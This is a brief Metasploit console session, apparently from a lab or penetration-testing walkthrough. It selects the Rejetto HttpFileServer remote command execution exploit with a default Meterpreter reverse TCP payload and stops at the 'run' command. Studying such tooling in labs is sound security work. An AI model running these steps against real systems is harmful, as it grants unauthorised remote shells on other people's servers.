 msf6 > workspace -a UAC
[*] Added workspace: UAC
[*] Workspace: UAC
msf6 > search rejetto
Matching Modules
================
#  Name                                   Disclosure Date  Rank       Check  Description
-  ----                                   ---------------  ----       -----  -----------
0  exploit/windows/http/rejetto_hfs_exec  2014-09-11       excellent  Yes    Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > run